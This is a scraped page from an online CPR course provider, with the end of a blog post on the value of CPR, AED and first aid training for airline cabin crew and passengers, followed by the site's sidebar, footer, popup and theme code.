<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">By reducing anxiety: Knowing they have the knowledge and skills to help in an emergency can reduce stress for passengers already nervous about flying. It can make the flight more enjoyable and less stressful for everyone involved.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Promoting a sense of community: When passengers see that others are willing to help in an emergency, it can make everyone feel more connected. It can make the flight more enjoyable and less stressful for everyone involved.</span></li>
</ol>
<p><span style="font-weight: 400;">In addition to the above, CPR, AED, and first aid training can also help passengers to feel more prepared for any unexpected situation that may arise during a flight. It can give them peace of mind and make the flight more enjoyable.</span></p>
<p>&nbsp;</p>
<p><b>Training Cabin Crew for common in-flight emergencies</b></p>
<p><span style="font-weight: 400;">The cabin crew is crucial for the safety of passengers during a flight. It includes being prepared to handle any emergencies that may arise. Some of the most common in-flight emergencies include:</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1"><b>Medical Emergencies: </b><span style="font-weight: 400;">CPR training for cabin crew will help them recognize medical emergencies and provide basic first aid. They may also need to use an AED if necessary.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Fire:</b><span style="font-weight: 400;"> The cabin crew must be trained to extinguish fires and to evacuate passengers from the aircraft in the event of a fire. They must also be familiar with the location of fire extinguishers and emergency exits.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Depressurization:</b><span style="font-weight: 400;"> This occurs when the cabin pressure drops suddenly. The cabin crew must be trained to recognize the signs and symptoms of depressurization and to take steps to protect passengers, such as providing oxygen masks.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Motion Sickness:</b><span style="font-weight: 400;"> The cabin crew must be trained to handle motion sickness. They should know how to help passengers with airbags. The cabin crew should also learn more about anxiety management.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Passengers with Disabilities:</b><span style="font-weight: 400;"> The cabin crew must be trained to assist passengers with disabilities in an emergency.</span></li>
</ol>
<p><b><br />
</b><b>Value of CPR, AED, and First Aid Training for Cabin Crew</b></p>
<p><span style="font-weight: 400;">Cabin crews are often the first people on the scene of an in-flight emergency. They may be the only ones who can provide CPR, use an AED, or give first aid. That is why it is so vital for cabin crews to be trained in these skills. In addition to saving lives, CPR, AED, and first aid training can also help to:</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1"><b>Reduce Anxiety:</b><span style="font-weight: 400;"> Knowing they have the skills to help in an emergency can reduce stress for cabin crews already nervous about flying. It can make the flight more enjoyable and less stressful for everyone involved.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Increase Confidence:</b><span style="font-weight: 400;"> Knowing they have the skills to help in an emergency can increase confidence in cabin crews. The passengers feel relaxed knowing they are in safe hands, thousands of feet above the ground.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Increase Job Satisfaction:</b><span style="font-weight: 400;"> Cabin crews trained in CPR, AED, and first aid often report feeling more satisfied. It is because they feel like they are making a difference and helping keep passengers safe.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Reduce Liability:</b><span style="font-weight: 400;"> Airlines with cabin crews trained in CPR, AED, and first aid are often less liable in an in-flight emergency. It is because the airline can show that they have taken steps to train their employees to handle emergencies. The importance of CPR training for cabin crew comes to the forefront when someone&#8217;s life is in danger.</span></li>
</ol>
<p>&nbsp;</p>
<p><b>Conclusion</b></p>
<p><span style="font-weight: 400;">Life-saving skills can help save lives on an airplane. The importance of CPR training for crew members can be seen in the passengers&#8217; reduced anxiety and calm demeanor during a flight. As a flight carrier, you can conduct group CPR training for cabin crew members to ensure everyone is educated. The CPR Online Certification platform has recognized courses on every subject. You can also log on to the website and check out the group discount option.</span></p>
                        </div>
                        <div class="social-share">
                                                        <ul class="social-share-list">
                                <li class="share-button share-facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https://cprcourseonline.com/blog/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course/" target="_blank" rel="noopener noreferrer"><i class="share-icon fab fa-facebook"></i> <span class="button-text">Facebook</span></a></li>
                                <li class="share-button share-twitter"><a href="https://twitter.com/intent/tweet?url=https://cprcourseonline.com/blog/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course/" target="_blank" rel="noopener noreferrer"><i class="share-icon fab fa-twitter"></i> <span class="button-text">Twitter</span></a></li>
                                <li class="share-button share-linkedin"><a href="https://www.linkedin.com/shareArticle?url=https://cprcourseonline.com/blog/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course/" target="_blank" rel="noopener noreferrer"><i class="share-icon fab fa-linkedin"></i> <span class="button-text">LinkedIn</span></a></li>
                                <li class="share-button share-whatsapp"><a href="https://api.whatsapp.com/send?text=https://cprcourseonline.com/blog/pilot-and-cabin-crew-value-of-cpr-aed-or-first-aid-course/" target="_blank" rel="noopener noreferrer"><i class="share-icon fab fa-whatsapp"></i> <span class="button-text">WhatsApp</span></a></li>
                            </ul>
                        </div>
                            </div>
            <div class="col-lg-4 col-12 mb-3">
                <div><div class="wp-block-image w-100">
<figure class="aligncenter size-full"><a href="https://app.cco1dev.wpenginepowered.com/interactive"><img loading="lazy" decoding="async" width="370" height="360" src="https://cprcourseonline.com/wp-content/uploads/2024/03/ADS-Banner-2.jpg" alt="" class="wp-image-4335" srcset="https://cprcourseonline.com/wp-content/uploads/2024/03/ADS-Banner-2.jpg 370w, https://cprcourseonline.com/wp-content/uploads/2024/03/ADS-Banner-2-300x292.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></a></figure>
</div></div><div><h4 class="mt-4 text-uppercase fw-bold mb-2">Recent Posts</h4></div><div><ul class="wp-block-latest-posts__list has-dates recent-posts-list mb-4 wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://cprcourseonline.com/blog/mouth-to-mouth-resuscitation/" aria-label="Mouth to Mouth Resuscitation"><img loading="lazy" decoding="async" width="150" height="150" src="https://cprcourseonline.com/wp-content/uploads/2024/11/Mouth-to-Mouth-Resuscitation-post-img-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Mouth to Mouth Resuscitation post img" style="max-width:75px;max-height:75px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://cprcourseonline.com/blog/mouth-to-mouth-resuscitation/">Mouth to Mouth Resuscitation</a><time datetime="&lt;i class=&quot;fas fa-calendar-alt&quot;&gt;&lt;/i&gt; Last updated on 2024-11-26T15:48:11+00:00" class="wp-block-latest-posts__post-date"><i class="fas fa-calendar-alt"></i> Last updated on November 26, 2024</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://cprcourseonline.com/blog/airway-obstruction-patency-assessment-intervention-and-management/" aria-label="Airway: Obstruction, Patency, Assessment, Intervention, and Management"><img loading="lazy" decoding="async" width="150" height="150" src="https://cprcourseonline.com/wp-content/uploads/2024/11/Airway-Obstruction-patency-assessment-intervention-management-post-img-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://cprcourseonline.com/blog/airway-obstruction-patency-assessment-intervention-and-management/">Airway: Obstruction, Patency, Assessment, Intervention, and Management</a><time datetime="&lt;i class=&quot;fas fa-calendar-alt&quot;&gt;&lt;/i&gt; Last updated on 2024-11-26T14:51:42+00:00" class="wp-block-latest-posts__post-date"><i class="fas fa-calendar-alt"></i> Last updated on November 26, 2024</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://cprcourseonline.com/blog/does-cpr-break-ribs/" aria-label="Does CPR Break Ribs?"><img loading="lazy" decoding="async" width="150" height="150" src="https://cprcourseonline.com/wp-content/uploads/2024/11/does-cpr-break-ribs-post-img-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="does cpr break ribs post img" style="max-width:75px;max-height:75px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://cprcourseonline.com/blog/does-cpr-break-ribs/">Does CPR Break Ribs?</a><time datetime="&lt;i class=&quot;fas fa-calendar-alt&quot;&gt;&lt;/i&gt; Last updated on 2024-11-26T14:22:16+00:00" class="wp-block-latest-posts__post-date"><i class="fas fa-calendar-alt"></i> Last updated on November 26, 2024</time></li>
</ul></div><div><div class="sidebar-form">
<h4>Subscribe</h4>
<div class="pipedriveWebForms" data-pd-webforms="https://webforms.pipedrive.com/f/6b1eCdG18YqPmFBFxh4WUwpA8wH30PZOTC7PPOgOKGwVBfU6J037HqfSIdFzzz5Tfd"><script src="https://webforms.pipedrive.com/f/loader"></script></div>
</div></div><div>
<p></p>
</div>            </div>
        </div>
    </div>
</main>


<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script><footer>
    <div class="first-footer">
        <div class="container-fluid">
            <div class="row">
                <div class="col-12 col-lg-3  mb-3 mb-lg-0">
                    <p><a href="https://cco1dev.wpenginepowered.com/"><img decoding="async" class="alignnone size-full wp-image-82" src="https://cprcourseonline.com/wp-content/uploads/2024/02/footer-logo-1.svg" alt="" /></a></p>
<p class="small-text">Your trusted gateway to CPR certification, uplifting lives and encouraging safety with care.</p>
<p><img decoding="async" class="alignnone size-full wp-image-83" src="https://cprcourseonline.com/wp-content/uploads/2024/02/privacy-policy.svg" alt="" /></p>
<h4 class="our-socials">Our Socials</h4>
<ul class="social-media-links">
<li>
<a href=""><br />
            <svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="50" height="50" rx="25" fill="#3B5998"/>
<g clip-path="url(#clip0_4800_24927)">
<path d="M37.1094 25C37.1094 18.3105 31.6895 12.8906 25 12.8906C18.3105 12.8906 12.8906 18.3105 12.8906 25C12.8906 31.0439 17.3188 36.0537 23.1079 36.9629V28.5005H20.0317V25H23.1079V22.332C23.1079 19.2974 24.9146 17.6211 27.6816 17.6211C29.0068 17.6211 30.3926 17.8574 30.3926 17.8574V20.8359H28.8652C27.3613 20.8359 26.8921 21.7695 26.8921 22.7271V25H30.2505L29.7134 28.5005H26.8921V36.9629C32.6812 36.0537 37.1094 31.0439 37.1094 25Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_4800_24927">
<rect width="25" height="25" fill="white" transform="translate(12.5 12.5)"/>
</clipPath>
</defs>
</svg></p>
<p>        </a>
</li>
<li><a href=""><br />
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="50" height="50" rx="25" fill="#0077B5"/>
<path d="M34.375 14.0625H15.6201C14.7607 14.0625 14.0625 14.7705 14.0625 15.6396V34.3604C14.0625 35.2295 14.7607 35.9375 15.6201 35.9375H34.375C35.2344 35.9375 35.9375 35.2295 35.9375 34.3604V15.6396C35.9375 14.7705 35.2344 14.0625 34.375 14.0625ZM20.6738 32.8125H17.4316V22.373H20.6787V32.8125H20.6738ZM19.0527 20.9473C18.0127 20.9473 17.1729 20.1025 17.1729 19.0674C17.1729 18.0322 18.0127 17.1875 19.0527 17.1875C20.0879 17.1875 20.9326 18.0322 20.9326 19.0674C20.9326 20.1074 20.0928 20.9473 19.0527 20.9473ZM32.8271 32.8125H29.585V27.7344C29.585 26.5234 29.5605 24.9658 27.9004 24.9658C26.2109 24.9658 25.9521 26.2842 25.9521 27.6465V32.8125H22.71V22.373H25.8203V23.7988H25.8643C26.2988 22.9785 27.3584 22.1143 28.9355 22.1143C32.2168 22.1143 32.8271 24.2773 32.8271 27.0898V32.8125Z" fill="white"/>
</svg><br />
</a></li>
<li><a href=""><br />
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="50" height="50" rx="25" fill="#C04AD4"/>
<path d="M25.0046 19.3855C21.8992 19.3855 19.3943 21.8904 19.3943 24.9958C19.3943 28.1013 21.8992 30.6062 25.0046 30.6062C28.1101 30.6062 30.615 28.1013 30.615 24.9958C30.615 21.8904 28.1101 19.3855 25.0046 19.3855ZM25.0046 28.6433C22.9978 28.6433 21.3572 27.0076 21.3572 24.9958C21.3572 22.9841 22.9929 21.3484 25.0046 21.3484C27.0164 21.3484 28.6521 22.9841 28.6521 24.9958C28.6521 27.0076 27.0115 28.6433 25.0046 28.6433ZM32.1531 19.156C32.1531 19.8835 31.5671 20.4646 30.8445 20.4646C30.1169 20.4646 29.5359 19.8787 29.5359 19.156C29.5359 18.4333 30.1218 17.8474 30.8445 17.8474C31.5671 17.8474 32.1531 18.4333 32.1531 19.156ZM35.8689 20.4841C35.7859 18.7312 35.3855 17.1785 34.1013 15.8992C32.822 14.6199 31.2693 14.2195 29.5164 14.1316C27.7097 14.0291 22.2947 14.0291 20.488 14.1316C18.74 14.2146 17.1873 14.615 15.9031 15.8943C14.6189 17.1736 14.2234 18.7263 14.1355 20.4792C14.033 22.2859 14.033 27.7009 14.1355 29.5076C14.2185 31.2605 14.6189 32.8132 15.9031 34.0925C17.1873 35.3718 18.7351 35.7722 20.488 35.8601C22.2947 35.9626 27.7097 35.9626 29.5164 35.8601C31.2693 35.7771 32.822 35.3767 34.1013 34.0925C35.3806 32.8132 35.781 31.2605 35.8689 29.5076C35.9714 27.7009 35.9714 22.2908 35.8689 20.4841ZM33.5349 31.446C33.1541 32.4031 32.4167 33.1404 31.4548 33.5261C30.0144 34.0974 26.5964 33.9656 25.0046 33.9656C23.4128 33.9656 19.99 34.0925 18.5544 33.5261C17.5974 33.1453 16.8601 32.408 16.4744 31.446C15.9031 30.0056 16.0349 26.5876 16.0349 24.9958C16.0349 23.4041 15.908 19.9812 16.4744 18.5457C16.8552 17.5886 17.5925 16.8513 18.5544 16.4656C19.9949 15.8943 23.4128 16.0261 25.0046 16.0261C26.5964 16.0261 30.0193 15.8992 31.4548 16.4656C32.4119 16.8464 33.1492 17.5837 33.5349 18.5457C34.1062 19.9861 33.9744 23.4041 33.9744 24.9958C33.9744 26.5876 34.1062 30.0105 33.5349 31.446Z" fill="white"/>
</svg><br />
</a></li>
</ul>
                </div>
                <div class="col-12 col-lg-3 mb-3 mb-lg-0 footer-widget">
                                        <h4 class="footer-widget-title">Information</h4>
                    <div class="footer-menu-wrapper">
                        <div class="menu-information-container"><ul id="footer-menu" class="footer-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://cprcourseonline.com/about-us/">About Us</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://cprcourseonline.com/contact-us/">Contact Us</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://cprcourseonline.com/testimonials/">Testimonials</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-190"><a rel="privacy-policy" href="https://cprcourseonline.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://cprcourseonline.com/refunds-and-money-back-guarantee/">Money Back Guarantee</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://cprcourseonline.com/terms-of-service/">Terms of Service</a></li>
</ul></div>                    </div>
                </div>
                <div class="col-12 col-lg-3 mb-3 mb-lg-0 footer-widget">
                                        <h4 class="footer-widget-title">Resources</h4>
                    <div class="footer-menu-wrapper">
                        <div class="menu-resources-container"><ul id="footer-menu" class="footer-menu"><li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://app.cco1dev.wpenginepowered.com/verifycertificate">Verify certificate</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://cprcourseonline.com/accreditation/">Accreditation</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://app.cco1dev.wpenginepowered.com/groupdiscount">Group Program</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://cprcourseonline.com/faq/">FAQ</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-64"><a href="https://cprcourseonline.com/blog/">Blog</a></li>
</ul></div>                    </div>
                </div>
                <div class="col-12 col-lg-3 mb-3 mb-lg-0 footer-widget">
                                        <h4 class="footer-widget-title">Courses</h4>
                    <div class="footer-menu-wrapper">
                        <div class="menu-courses-container"><ul id="footer-menu" class="footer-menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://cprcourseonline.com/online-cpr-course/">CPR Certification Online</a></li>
<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4489"><a href="https://cprcourseonline.com/cpr-course-renewal-online/">CPR Recertification Online</a></li>
<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4490"><a href="https://cprcourseonline.com/online-cpr-first-aid-course/">CPR/AED &#038; First-Aid Certification Online (BLS)</a></li>
<li id="menu-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a href="https://cprcourseonline.com/cpr-course-for-healthcare-providers-online/">CPR Certification for Healthcare Providers</a></li>
<li id="menu-item-4692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4692"><a href="https://cprcourseonline.com/bls-certification/">First Aid Certification</a></li>
<li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a href="https://cprcourseonline.com/hippa-certification/">HIPAA Certification</a></li>
<li id="menu-item-4690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4690"><a href="https://cprcourseonline.com/pals-certification/">PALS Certification</a></li>
<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://cprcourseonline.com/pals-recertification/">PALS Recertification</a></li>
<li id="menu-item-4687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4687"><a href="https://cprcourseonline.com/acls-certification/">ACLS Certification</a></li>
<li id="menu-item-4688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4688"><a href="https://cprcourseonline.com/acls-recertification/">ACLS Recertification</a></li>
<li id="menu-item-4686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4686"><a href="https://cprcourseonline.com/bloodborne-pathogens-certification/">Bloodborne Pathogens</a></li>
</ul></div>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="second-footer">
        <div class="container">
            <div class="row">
                <div class="col-12 text-center">
                    <span class="copyright-text"><p>Copyright 2025 © <a href="https://cprcourseonline.com">CPRCourseOnline.com</a> All rights reserved.</p>
</span>
                </div>
            </div>
        </div>
    </div>
</footer>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-4320" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4312 pum-theme-lightbox popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:4320,&quot;slug&quot;:&quot;get-10-off-any-course-new&quot;,&quot;theme_id&quot;:4312,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-4320&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-4320&quot;],&quot;delay&quot;:&quot;2000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4320" class="pum-container popmake theme-4312 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wpforms-head-container">
<h2 class="wpforms-title">We’re Giving You​</h2>
<h2 class="wpforms-description">10% OFF*</h2>
<h4 class="wpforms-title sm">Your First Order</h4>
</div>
<div class="pipedriveWebForms" data-pd-webforms="https://webforms.pipedrive.com/f/64JpZJBbnltcfdqIPmMLaqyQh904V7xTXeuWGQZ8Dn5qwdnrjB2lGeNuqf2BuFKXsv"><script src="https://webforms.pipedrive.com/f/loader"></script></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<script type="text/javascript" src="https://cprcourseonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cprcourseonline.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://cprcourseonline.com/wp-content/plugins/popup-maker/","ajaxurl":"https://cprcourseonline.com/wp-admin/admin-ajax.php","restapi":"https://cprcourseonline.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"4311","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://cprcourseonline.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://cprcourseonline.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-4320":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-4320"],"delay":"2000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-4320","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"4312","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4320,"slug":"get-10-off-any-course-new"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//cprcourseonline.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755169674&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cprcourseonline.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cprcourseonline.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cprcourseonline.com/wp-content/themes/cco/style.css?ver=1768976090
body_size: 5468
content:
/*
Theme Name: CCO Theme
Author: Techrays Labs Pvt Ltd.
Author URI: https://www.techrayslabs.com/
Description: A ACF Pro based theme for CCO
Version: 1.0.27
Text Domain: cco-theme
*/

:root {
  --primary: #cb0a05;
  --secondary: #137fbd;
}

a {
  text-decoration: none;
}

body {
  font-family: "Inter", Sans-serif;
  color: #000000;
  font-weight: 400;
  font-size: 16px;
}

main {
  padding-top: 130px;
}

@media (min-width: 1400px) {

  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl,
  .container-xxl {
    max-width: 1526px;
  }
}

.fixed-header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 999999;
  background: #ffffff;
}

header {
  padding-top: 13px;
  padding-bottom: 13px;
}

.header-cta-multiple {
  padding: 0;
  margin: 0;
  list-style: none;
  display: flex;
  justify-content: end;
}

.header-cta-multiple li {
  margin-right: 28px;
  border-right: 1px solid #0000001a;
  padding-right: 20px;
}

.header-cta-multiple li:last-child {
  margin-right: 0;
  border: none;
  padding-right: 0;
}

.header-cta-multiple li a,
.header-cta-multiple li {
  display: flex;
  align-items: center;
  color: #000000;
}

.header-cta-multiple li a:hover {
  color: var(--secondary);
}

.header-cta-multiple li .icon {
  width: 36px;
  height: 36px;
  border-radius: 100%;
